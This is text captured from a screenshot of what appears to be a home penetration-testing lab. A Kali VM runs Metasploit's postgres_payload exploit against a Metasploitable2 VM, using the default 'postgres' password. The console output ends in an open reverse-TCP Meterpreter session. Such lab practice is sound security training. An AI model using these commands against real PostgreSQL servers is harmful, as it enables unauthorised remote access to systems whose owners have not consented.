 Kali-Linux-2020.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Kali-Linux-2020.3-vmware-a
Ubuntu 64-bit 20.04.1
Windows 7
Metasploitable2-Linux
Windows Server 2019 - CLI
Windows Server 2019 - GUI
Windows Server 2019 DB - C
Ubuntu server
Ubuntu Server 20.04 LTS
Shared VMs
Home
Kali-Linux-2020.3-vmware-a...
Metasploitable2-Linux
dungdd@kali: /
Thu 27 May, 14:08
dungdd@kali: /
File Actions Edit View Help
%%%%%%%%%%%%%%%%%%%%%%%%% Caffeine: 12975 mg %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%% Hacked: All the things %%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
Press SPACE BAR to continue
File System
pwntools
=[ metasploit v5.0.101-dev ]
+ -- --=[ 2049 exploits - 1108 auxiliary - 344 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Save the current environment with the save command, future console restarts will use this environment again
msf5 > use exploit/linux/postgres/postgres_payload
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf5 exploit(linux/postgres/postgres_payload) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf5 exploit(linux/postgres/postgres_payload) > set rhost 192.168.253.132
rhost => 192.168.253.132
msf5 exploit(linux/postgres/postgres_payload) > set lhost 192.168.253.129
lhost => 192.168.253.129
msf5 exploit(linux/postgres/postgres_payload) > set PASSWORD postgres
PASSWORD => postgres
msf5 exploit(linux/postgres/postgres_payload) > exploit
[*] Started reverse TCP handler on 192.168.253.129:4444
[*] 192.168.253.132:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/GvHRoygu.so, should be cleaned up automatically
[*] Sending stage (980808 bytes) to 192.168.253.132
[*] Meterpreter session 1 opened (192.168.253.129:4444 -> 192.168.253.132:48829) at 2021-05-27 03:06:12 -0400
meterpreter > background
2:08 PM
5/27/2021
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.